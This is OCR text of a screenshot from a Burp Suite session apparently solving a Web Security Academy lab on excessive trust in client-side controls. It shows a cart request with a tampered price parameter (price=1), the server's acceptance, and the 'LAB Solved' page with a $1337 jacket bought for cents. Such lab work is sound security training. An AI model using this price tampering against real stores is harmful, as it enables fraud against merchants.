 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://0a3500c0037670b283... HTTP/2
Request
Pretty Raw Hex \n
1 POST /cart HTTP/2
2 Host:
0a3500c0037670b28329be2d009f0033.web-sec
urity-academy.net
3 Cookie: session=
3ZWkcoNXhAZAi2dv9nxQIKisGrGlQsUh
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 44
10 Origin:
https://0a3500c0037670b28329be2d009f0033
.web-security-academy.net
11 Referer:
https://0a3500c0037670b28329be2d009f0033
.web-security-academy.net/product?produc
tId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 productId=1&redir=PRODUCT&quantity=5&
price=1
Search 0 highlights
Response
\n
1 HTTP/2
302
Found
2 Location
:
/product
?product
Id=1
3 X-Frame-
Options:
SAMEORIG
IN
4 Content-
Length:
0
5
6
0 hig
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 100 bytes | 516 millis
Kali Linux × Lab: Excessiv × Excessive tru × +
https://0a3500c0037670b2 67%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Web Security
Academy
Excessive trust in client-side controls
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Store credit:
$99.87
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 13
Total: $0.13